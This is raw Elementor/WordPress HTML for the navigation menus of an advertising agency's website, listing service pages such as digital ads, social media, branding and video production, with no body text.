						<div class="elementor-element elementor-element-d3a949d e-n-menu-mobile elementor-hidden-mobile e-full_width e-n-menu-layout-horizontal elementor-widget elementor-widget-n-menu" data-id="d3a949d" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Digital&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/marshmallowadvertising.com\/digital\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e6bd503&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Social&quot;,&quot;_id&quot;:&quot;019e4d4&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/marshmallowadvertising.com\/social\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Creative&quot;,&quot;_id&quot;:&quot;93f05fb&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/marshmallowadvertising.com\/creative&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;item_position_horizontal&quot;:&quot;center&quot;,&quot;open_animation&quot;:&quot;fadeIn&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;breakpoint_selector&quot;:&quot;mobile&quot;,&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="221" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-221" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-221" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<i class="eicon-menu-bar"></i>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<i class="eicon-close"></i>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-221" aria-labelledby="menu-toggle-221">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-2211" class="e-n-menu-title elementor-animation-grow">
					<a class="e-n-menu-title-container e-focus e-link" href="https://marshmallowadvertising.com/digital/">												<span class="e-n-menu-title-text">
							Digital						</span>
					</a>											<button id="e-n-menu-dropdown-icon-2211" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2211" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-angle-up"></i>								<span class="elementor-screen-only">Close Digital</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-angle-down"></i>								<span class="elementor-screen-only">Open Digital</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2211" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-2211" class="elementor-element elementor-element-f5786da e-flex e-con-boxed e-con e-child" data-id="f5786da" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-978145b e-con-full e-flex e-con e-child" data-id="978145b" data-element_type="container">
				<div class="elementor-element elementor-element-7645682 elementor-widget elementor-widget-heading" data-id="7645682" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://marshmallowadvertising.com/digital/">Digital</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2b96059 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2b96059" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b6cdfdd elementor-align-left elementor-tablet-align-left elementor-widget elementor-widget-button" data-id="b6cdfdd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://marshmallowadvertising.com/social-media-paid-campaigns/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Social Media Paid Campaigns</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-472b9fb elementor-align-left elementor-widget elementor-widget-button" data-id="472b9fb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://marshmallowadvertising.com/ppc-cpc-ads/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">PPC &amp; CPC Ads</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-b6ae1e8 elementor-align-left elementor-widget elementor-widget-button" data-id="b6ae1e8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://marshmallowadvertising.com/web-development/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Web development</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-eb54223 elementor-align-left elementor-widget elementor-widget-button" data-id="eb54223" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://marshmallowadvertising.com/youtube-advertising/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">YouTube Advertising</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2a21d6e e-con-full e-flex e-con e-child" data-id="2a21d6e" data-element_type="container">
				<div class="elementor-element elementor-element-69846b5 elementor-widget elementor-widget-image" data-id="69846b5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="628" src="https://marshmallowadvertising.com/wp-content/uploads/2023/08/Untitled-1.png" class="attachment-large size-large wp-image-404" alt="" />															</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2212" class="e-n-menu-title elementor-animation-grow">
					<a class="e-n-menu-title-container e-focus e-link" href="https://marshmallowadvertising.com/social/">												<span class="e-n-menu-title-text">
							Social						</span>
					</a>											<button id="e-n-menu-dropdown-icon-2212" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2212" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-angle-up"></i>								<span class="elementor-screen-only">Close Social</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-angle-down"></i>								<span class="elementor-screen-only">Open Social</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2212" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-2212" class="elementor-element elementor-element-f2eecc8 e-flex e-con-boxed e-con e-child" data-id="f2eecc8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1da5b43 e-con-full e-flex e-con e-child" data-id="1da5b43" data-element_type="container">
				<div class="elementor-element elementor-element-23e42b9 elementor-widget elementor-widget-heading" data-id="23e42b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://marshmallowadvertising.com/social/">Social</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a889092 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a889092" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-161ca13 elementor-align-left elementor-widget elementor-widget-button" data-id="161ca13" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://marshmallowadvertising.com/social/#Instagram">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Instagram</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d8e57ac elementor-align-left elementor-widget elementor-widget-button" data-id="d8e57ac" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://marshmallowadvertising.com/social/#facebook">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Facebook</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-8c60446 elementor-align-left elementor-widget elementor-widget-button" data-id="8c60446" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://marshmallowadvertising.com/social/#LINKEDIN">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Linkedin</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-14bb21f e-con-full e-flex e-con e-child" data-id="14bb21f" data-element_type="container">
				<div class="elementor-element elementor-element-dea5408 elementor-widget elementor-widget-image" data-id="dea5408" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="666" src="https://marshmallowadvertising.com/wp-content/uploads/2023/09/31-1-1024x853.png" class="attachment-large size-large wp-image-1485" alt="" srcset="https://marshmallowadvertising.com/wp-content/uploads/2023/09/31-1-1024x853.png 1024w, https://marshmallowadvertising.com/wp-content/uploads/2023/09/31-1-300x250.png 300w, https://marshmallowadvertising.com/wp-content/uploads/2023/09/31-1-768x640.png 768w, https://marshmallowadvertising.com/wp-content/uploads/2023/09/31-1.png 1200w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2213" class="e-n-menu-title elementor-animation-grow">
					<a class="e-n-menu-title-container e-focus e-link" href="https://marshmallowadvertising.com/creative">												<span class="e-n-menu-title-text">
							Creative						</span>
					</a>											<button id="e-n-menu-dropdown-icon-2213" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2213" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-angle-up"></i>								<span class="elementor-screen-only">Close Creative</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-angle-down"></i>								<span class="elementor-screen-only">Open Creative</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2213" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-2213" class="elementor-element elementor-element-894bf08 e-flex e-con-boxed e-con e-child" data-id="894bf08" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-85238fa e-con-full e-flex e-con e-child" data-id="85238fa" data-element_type="container">
				<div class="elementor-element elementor-element-fab6a5e elementor-widget elementor-widget-heading" data-id="fab6a5e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://marshmallowadvertising.com/creative">Creative</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2fc766a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2fc766a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6444d56 elementor-align-left elementor-widget elementor-widget-button" data-id="6444d56" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://marshmallowadvertising.com/branding/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Branding</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-925285b elementor-align-left elementor-widget elementor-widget-button" data-id="925285b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://marshmallowadvertising.com/blog-content-writing/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Blog &amp; Content Writing</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-01c8abe elementor-align-left elementor-widget elementor-widget-button" data-id="01c8abe" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://marshmallowadvertising.com/tv-ad-video-production/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">TV Ad &amp; Video Production</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1237050 elementor-align-left elementor-widget elementor-widget-button" data-id="1237050" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://marshmallowadvertising.com/2d-3d-animation/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">2D/3D Animation</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7edf60d e-con-full e-flex e-con e-child" data-id="7edf60d" data-element_type="container">
				<div class="elementor-element elementor-element-4759b65 elementor-widget elementor-widget-image" data-id="4759b65" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="666" src="https://marshmallowadvertising.com/wp-content/uploads/2023/09/32-1-1024x853.png" class="attachment-large size-large wp-image-1488" alt="" srcset="https://marshmallowadvertising.com/wp-content/uploads/2023/09/32-1-1024x853.png 1024w, https://marshmallowadvertising.com/wp-content/uploads/2023/09/32-1-300x250.png 300w, https://marshmallowadvertising.com/wp-content/uploads/2023/09/32-1-768x640.png 768w, https://marshmallowadvertising.com/wp-content/uploads/2023/09/32-1.png 1200w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-350232f elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="350232f" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-plus\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-350232f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2367"><a href="https://marshmallowadvertising.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2389"><a href="https://marshmallowadvertising.com/about/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://marshmallowadvertising.com/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2391"><a href="https://marshmallowadvertising.com/meet-the-team/" class="elementor-sub-item">Meet The Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2383"><a href="https://marshmallowadvertising.com/portfolio/" class="elementor-item">Portfolio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="https://marshmallowadvertising.com/print-media/" class="elementor-sub-item">Print</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://marshmallowadvertising.com/packaging/" class="elementor-sub-item">Packaging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2386"><a href="https://marshmallowadvertising.com/digital-marketing/" class="elementor-sub-item">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://marshmallowadvertising.com/tvcs-dvcs/" class="elementor-sub-item">TVCs &amp; DVCs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2388"><a href="https://marshmallowadvertising.com/our-clients/" class="elementor-sub-item">Our Clients</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2379"><a href="https://marshmallowadvertising.com/media/" class="elementor-item">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://marshmallowadvertising.com/radio-advertising/" class="elementor-sub-item">Radio Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381"><a href="https://marshmallowadvertising.com/tv-advertising/" class="elementor-sub-item">TV Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2382"><a href="https://marshmallowadvertising.com/newspapers-press/" class="elementor-sub-item">Newspapers &amp; Press</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2368"><a href="https://marshmallowadvertising.com/digital/" class="elementor-item">Digital</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://marshmallowadvertising.com/social-media-paid-campaigns/" class="elementor-sub-item">Social Media Paid Campaigns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://marshmallowadvertising.com/ppc-cpc-ads/" class="elementor-sub-item">PPC &#038; CPC Ads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2369"><a href="https://marshmallowadvertising.com/web-development/" class="elementor-sub-item">Web Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://marshmallowadvertising.com/youtube-advertising/" class="elementor-sub-item">YouTube Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2373"><a href="https://marshmallowadvertising.com/social-media/" class="elementor-item">Social</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2394"><a href="https://marshmallowadvertising.com/social-media/#Instagram" class="elementor-sub-item elementor-item-anchor">Instagram</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2395"><a href="https://marshmallowadvertising.com/social-media/#facebook" class="elementor-sub-item elementor-item-anchor">Facebook</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2397"><a href="https://marshmallowadvertising.com/social-media/#LINKEDIN" class="elementor-sub-item elementor-item-anchor">Linkedin</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2374"><a href="https://marshmallowadvertising.com/creative/" class="elementor-item">Creative</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://marshmallowadvertising.com/branding/" class="elementor-sub-item">Branding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://marshmallowadvertising.com/blog-content-writing/" class="elementor-sub-item">Blog &amp; Content Writing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://marshmallowadvertising.com/tv-ad-video-production/" class="elementor-sub-item">TV Ad &amp; Video Production</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://marshmallowadvertising.com/marketing-companies-in-lahore-pakistan/" class="elementor-sub-item">Marketing companies in Lahore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2392"><a href="https://marshmallowadvertising.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-bars"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-350232f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2367"><a href="https://marshmallowadvertising.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2389"><a href="https://marshmallowadvertising.com/about/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://marshmallowadvertising.com/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2391"><a href="https://marshmallowadvertising.com/meet-the-team/" class="elementor-sub-item" tabindex="-1">Meet The Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2383"><a href="https://marshmallowadvertising.com/portfolio/" class="elementor-item" tabindex="-1">Portfolio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="https://marshmallowadvertising.com/print-media/" class="elementor-sub-item" tabindex="-1">Print</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://marshmallowadvertising.com/packaging/" class="elementor-sub-item" tabindex="-1">Packaging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2386"><a href="https://marshmallowadvertising.com/digital-marketing/" class="elementor-sub-item" tabindex="-1">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://marshmallowadvertising.com/tvcs-dvcs/" class="elementor-sub-item" tabindex="-1">TVCs &amp; DVCs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2388"><a href="https://marshmallowadvertising.com/our-clients/" class="elementor-sub-item" tabindex="-1">Our Clients</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2379"><a href="https://marshmallowadvertising.com/media/" class="elementor-item" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://marshmallowadvertising.com/radio-advertising/" class="elementor-sub-item" tabindex="-1">Radio Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381"><a href="https://marshmallowadvertising.com/tv-advertising/" class="elementor-sub-item" tabindex="-1">TV Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2382"><a href="https://marshmallowadvertising.com/newspapers-press/" class="elementor-sub-item" tabindex="-1">Newspapers &amp; Press</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2368"><a href="https://marshmallowadvertising.com/digital/" class="elementor-item" tabindex="-1">Digital</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://marshmallowadvertising.com/social-media-paid-campaigns/" class="elementor-sub-item" tabindex="-1">Social Media Paid Campaigns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://marshmallowadvertising.com/ppc-cpc-ads/" class="elementor-sub-item" tabindex="-1">PPC &#038; CPC Ads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2369"><a href="https://marshmallowadvertising.com/web-development/" class="elementor-sub-item" tabindex="-1">Web Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://marshmallowadvertising.com/youtube-advertising/" class="elementor-sub-item" tabindex="-1">YouTube Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2373"><a href="https://marshmallowadvertising.com/social-media/" class="elementor-item" tabindex="-1">Social</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2394"><a href="https://marshmallowadvertising.com/social-media/#Instagram" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Instagram</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2395"><a href="https://marshmallowadvertising.com/social-media/#facebook" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Facebook</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2397"><a href="https://marshmallowadvertising.com/social-media/#LINKEDIN" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Linkedin</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2374"><a href="https://marshmallowadvertising.com/creative/" class="elementor-item" tabindex="-1">Creative</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://marshmallowadvertising.com/branding/" class="elementor-sub-item" tabindex="-1">Branding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://marshmallowadvertising.com/blog-content-writing/" class="elementor-sub-item" tabindex="-1">Blog &amp; Content Writing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://marshmallowadvertising.com/tv-ad-video-production/" class="elementor-sub-item" tabindex="-1">TV Ad &amp; Video Production</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://marshmallowadvertising.com/marketing-companies-in-lahore-pakistan/" class="elementor-sub-item" tabindex="-1">Marketing companies in Lahore</a></li>
</ul>
</li>
